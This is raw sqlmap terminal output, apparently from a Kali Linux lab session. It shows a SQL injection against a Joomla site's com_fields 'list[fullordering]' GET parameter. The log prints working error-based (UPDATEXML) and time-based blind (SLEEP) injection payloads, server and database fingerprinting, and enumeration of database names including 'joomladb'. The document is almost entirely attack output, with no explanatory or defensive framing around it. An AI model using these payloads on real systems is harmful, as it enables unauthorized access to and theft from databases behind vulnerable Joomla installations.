 GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 2716 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(5302,CONCAT(0×2e,0×7162627671

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 7338 FROM (SELECT(SLEEP(5)))ZkIu
---
[22:54:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[22:54:10] [INFO] fetching database names
[22:54:10] [INFO] retrieved: 'information_schema'
[22:54:10] [INFO] retrieved: 'joomladb'
[22:54:10] [INFO] retrieved: 'mysql'
[22:54:10] [INFO] retrieved: 'performance_schema'
[22:54:10] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[22:54:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2674 times
[22:54:10] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.12.131'

[*] ending @ 22:54:10 /2023-03-19/

┌──(kali㉿kali)-[~]
└─$